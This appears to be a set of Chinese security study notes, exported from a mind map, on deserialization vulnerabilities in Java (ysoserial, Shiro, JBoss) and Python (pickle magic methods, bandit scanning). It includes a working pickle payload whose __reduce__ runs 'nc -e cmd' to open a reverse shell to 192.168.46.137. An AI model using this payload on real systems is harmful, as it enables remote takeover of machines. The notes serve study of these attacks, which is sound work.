 是JAVA序列化base64加密的数据。
数据特性
或者如果以aced开头，那么他就是这一段java序
列化的16进制。
无组件
Ysoserial
有组件jar配合生成
利用
shiro
特定的组件利用
jboos
解释
文件&字符串字节流&对象相互转换的过程
序列化调用魔术方法
原理
反序列化调用魔术方法
函数使用：Python：pickle marshal PyYAML
shelve PIL unzip
魔术方法：
__reduce__() 反序列化时调用
函数&魔术方法
__reduce_ex__() 反序列化时调用
__setstate__() 反序列化时调用
__getstate__() 序列化时调用
Python
注意当前构造版本和目标的版对应
注意当前是否需要编码,转换等
利用
import pickle
import os
import base64
class exp(object):
    def __reduce__(self):
        s='c:/nc -e cmd 192.168.46.137 6666'
        return (os.system, (s,))
e = exp()
s = pickle.dumps(e)
print(s)
搜索特定函数
白盒
使用：bandit